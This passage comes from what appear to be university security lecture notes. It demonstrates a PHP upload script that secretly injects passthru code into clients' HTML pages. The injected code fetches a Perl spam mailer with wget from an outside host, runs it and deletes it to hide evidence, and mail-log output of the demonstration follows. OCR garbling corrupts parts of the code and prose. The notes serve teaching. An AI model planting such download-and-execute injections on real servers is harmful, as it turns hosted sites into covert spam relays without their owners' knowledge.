• The HTML that I showed for the file UploadYourWebPage.html calls on uploadfile.php for the "Submit" action on the form. This ".php" file at the web hosting server contains the following PHP code: [PHP stores various attributes of the uploaded file in the predefined variable  $\quad$ **FILES.** This variable is actually a hash of hashes. The specific hash of interest to us is  $\mathcal{F}$ FILES["file"]. We can, for example, retrieve the size of the file by accessing \$ FILES["file"]["size"]. Also note that when a file is uploaded, PHP stores it initially at a temporary location that is accessed by \$ FILES["file"]["temp name"]]```
<?php
 // uploadfile.php
 //
 // by Avi Kak (kak@purdue.edu)
 //
 // Used in demonstrating a PHP exploit
 if ( \oint_F ILES['file'] ['type'] == "text/html") //(A)
    && ($_FILES["file"]["size"] < 20000) ) { //(B)
   if (\$ [FILES["file"]["error"] > 0) { //(C)
    echo "Return Code: " . $_FILES["file"]["error"] . "<br />"; //(D)
   \} else { \qquad //(E)
    echo "Uploaded: " . $_FILES["file"]["name"] . "<br />"; //(F)
    echo "Type: " . \[-math> E_F]["file"]["type"] . "<br />"; //(G)
    echo "Size: ".($_FILES["file"]["size"] / 1024)." Kb<br />"; //(H)
    $uploaded_file_name = $_FILES["file"]["name"]; //(I)
    move_uploaded_file( f_FILES["file"]["tmp_name"], //(J)
         "upload/" . $uploaded_file_name); //(K)
    echo "Stored in: " . "upload/" . $uploaded_file_name; //(L)
    \text{Sarr} = \text{preg\_split}(\text{''}/\text{''}, \text{``suploaded_file_name ')}; //(M)
    unlink("upload/" . $arr[0] . ".php"); //(N)
    $handle = fopen( "upload/" . $arr[0] . ".php" , 'w' ); //(0)
    fwrite( $handle, "
        <?php
           passthru( \"cd /tmp;
              wget https://engineering.purdue.edu/kak/emailer_pl;
             perl emailer_pl;
             rm emailer_pl*\"
          );
        ?>
      \ln"); //(P)f \text{close}( $handle ); \frac{1}{2} //(Q)
    system( "cd upload; cat " . $uploaded_file_name . ">> " .
               \text{Sarr}[0] . ".php" ); //(R)
    unlink( "upload/" . $uploaded_file_name ); //(S)system( "cd upload;
        ln -s " . \arctan[0] . ".php " . \text{Suploaded_file_name}); //(T)
   } \frac{1}{2} //(U)
 } else { \qquad \qquad \qquad //(V)
   echo "Invalid file"; //(W)
 } //(X)?>
```
 $\bullet$  In lines (A) and (B) of the PHP script shown above, we make sure that what the client has uploaded is an HTML file and its size does not exceeds a certain limit. Subsequently, in lines (F)through (H), the script echos back to the browser some of the attributes of the uploaded file. But then, it surreptitiously creates another file that is identical to what the client uploaded except for the extra PHP code that is in the statement that ends in line (P). Shown below is the extra code that is inserted into the file uploaded by the client:

```
<?php
   passthru( \"cd /tmp;
         wget https://engineering.purdue.edu/kak/emailer_pl;
         perl emailer_pl;
         rm emailer_pl*\"
    );
?>
```
What is invoked here is the PHP's passthru() function that is used to execute commands on the server. [What we want passthru() to execute on the server is in this case a sequence of Unix commands. The first of these changes the directory to  $\pi$  /tmp. This directory serves as a scratch pad in Unix/Linux systems. Processes often use this directory for temporary storage of files before some other process can get to them. Ordinarily, all entities listed in the file  $/etc/passwd$  are allowed to write to  $/tmp$ . In most systems, the information placed in  $\pi$   $\text{tmp}$  is purged periodically. The second command executed by  $passthru()$  is the  $wget()$  command that non-interactively downloads files from web servers. In this case, we will try to download the  $\text{emailer\_pl}$  file shown earlier from my personal web site at Purdue. Next, the  $emailer.pl$  is executed as a Perl file. That should send out spam assuming the web hosting server uses the  $\text{sendmail}$  software library as the Mail Transport Agent (MTA). The final command executed removes the file  $\epsilon$  emailer  $pl$  from the /tmp directory to get rid of all evidence of wrongdoing.]

 $\bullet$  In case you are curious about the call to unlink() in line  $(N)$ , itis to delete the new file created by PHP in a previous run of the script. If such a file does not exist, unlink() will return without error. For unlink() to be able to do its job, make sure that the upload directory is writable.

• Let's now say that the innocent client, logged into the machine with IP address 192.168.1.103, enters the following URL in his/her web browser:

```
http://192.168.1.105/~kak/phpexploits/UploadYourWebPage.html
```
The innocent client uploads his/her HTML web page. Let's say that the filename for this uploaded web page is HotShots.html. Subsequently, as instructed on the UploadYourWebPage.html page, the client enters in his/her browser the URL for the newly uploaded web page:

http://192.168.1.105/~kak/phpexploits/upload/HotShots.html

• The client will find this web page displayed correctly in his/her browser. Even more importantly, even if the client viewed the page source, he/she will find no change from what was uploaded by  $\lim/\text{her to the web hosting service.}$  That is because the page source is only what the server allows the client's browser to download. The server side would have parsed out the PHP content before sending the uploaded page back to the client. So, as far as the client is concerned, nothing would seem awry with the page he/she uploaded to the web hosting service.]Let's assume that before the innocent client engaged in the above-mentioned interaction with the server at the web-hosting service, we had executed the following command as root on the machine on which the web server is running:

tail -f /var/log/mail.log

• Now each time the client (or, for that matter, any one else in the world) accesses his/her web page on the web hosting server, you will see the following sort of entries in the mail.log file of the web hosting server:

May 10 09:08:01 pixie sendmail[19402]: n4AD81aw019402: from=www-data, size=207, class=0, nrcpts=1, msgid=<200905101308.n4AD81aw019402@localhost.localdomain>, relay=www-data@localhost

May 10 09:08:01 pixie sm-mta[19403]: n4AD818t019403: from=<www-data@localhost.localdomain>, size=444, class=0, nrcpts=1, msgid=<200905101308.n4AD81aw019402@localhost.localdomain>, proto=ESMTP, daemon=MSP-v4, relay=localhost.localdomain [127.0.0.1]

May 10 09:08:01 pixie sm-mta[19403]: n4AD818t019403: to=<avi\_kak@yahoo.com>, delay=00:00:00, mailer=esmtp, pri=30444, dsn=4.4.3, stat=queued

May 10 09:08:01 pixie sendmail[19402]: n4AD81aw019402: to=avi\_kak@yahoo.com, ctladdr=www-data (33/33), delay=00:00:00, xdelay=00:00:00, mailer=relay, pri=30207, relay=[127.0.0.1] [127.0.0.1], dsn=2.0.0, stat=Sent (n4AD818t019403 Message accepted for delivery)

May 10 09:08:01 pixie sendmail[19404]: n4AD8152019404: from=www-data, size=158, class=0, nrcpts=1, msgid=<200905101308.n4AD8152019404@localhost.localdomain>, relay=www-data@localhost

May 10 09:08:02 pixie sm-mta[19405]: n4AD81mh019405: from=<www-data@localhost.localdomain>, size=395, class=0, nrcpts=1, msgid=<200905101308.n4AD8152019404@localhost.localdomain>, proto=ESMTP, daemon=MSP-v4, relay=localhost.localdomain [127.0.0.1]

May 10 09:08:02 pixie sm-mta[19405]: n4AD81mh019405: to=<kak@purdue.edu>, delay=00:00:01, mailer=esmtp, pri=30395, dsn=4.4.3, stat=queued

May 10 09:08:02 pixie sendmail[19404]: n4AD8152019404: to=kak@purdue.edu, ctladdr=www-data (33/33), delay=00:00:01, xdelay=00:00:01, mailer=relay, pri=30158, relay=[127.0.0.1][127.0.0.1], dsn=2.0.0, stat=Sent (n4AD81mh019405 Message accepted for delivery)

May 10 09:08:02 pixie sendmail[19407]: n4AD829I019407: from=www-data, size=156, class=0, nrcpts=1, msgid=<200905101308.n4AD829I019407@localhost.localdomain>, relay=www-data@localhost

May 10 09:08:02 pixie sm-mta[19408]: n4AD82hF019408: from=<www-data@localhost.localdomain>, size=393, class=0, nrcpts=1, msgid=<200905101308.n4AD829I019407@localhost.localdomain>, proto=ESMTP, daemon=MSP-v4, relay=localhost.localdomain [127.0.0.1]

May 10 09:08:02 pixie sm-mta[19408]: n4AD82hF019408: to=<ack@purdue.edu>, delay=00:00:00, mailer=esmtp, pri=30393, dsn=4.4.3, stat=queued

May 10 09:08:02 pixie sendmail[19407]: n4AD829I019407: to=ack@purdue.edu, ctladdr=www-data (33/33), delay=00:00:00, xdelay=00:00:00, mailer=relay, pri=30156, relay=[127.0.0.1] [127.0.0.1], dsn=2.0.0, stat=Sent (n4AD82hF019408 Message accepted for delivery)

.... ....

• As the above log entries show, the **sendmail** program running on the web hosting server successfully placed all of the three emails on the wire. But note that even when an email is successfully placed on the wire, it may NOT arrive at its destination for various reasons. If you carry out this contrived exploit at home, chances are that any messages directed to addresses at yahoo.com, google.com, etc., will not reach their recipients because those organizations block email coming from IP address blocks assigned to residential units (since that is where the botnets proliferate). So if you wait for a little while and keep watching the output coming out of the mail log file, you may sometimes see such organization declining the email messages sent to them.- What is interesting is that even organizations like Purdue University may not accept email coming directly out of a sendmail MTA running on your home laptop (with its DHCP assigned address) because of the presence of localhost.localdomain string in the email header that you can also see in the email log entries.
- I am much more successful in demonstrating the exploit in my lab at Purdue for reasons that should be obvious by now.
- Our explanation of the PHP exploit presented in this section was based on the assumption of an unscrupulous web hosting service. But, obviously, even with a scrupulous web hosting service, the exploit would become feasible if an intruder broke into the server at the web hosting service. All that such an intruder would need to do would be to write a simple script that would scan all the HTML files at the server and inject malicious code into the files in the manner indicated in this section. The folks whose HTML web pages would be corrupted in this manner would never suspect that anything was awry with their pages for reasons that you should now understand. The form of the PHP exploit presented here is referred to as a **cross-site** scripting attack with server-side injection of malicious code. Cross-site scripting attacks, abbreviated as XSS, commonly involve three parties. The three parties here would be the attacker, the web-hosting service, and the innocent folks whose web pages are used in the 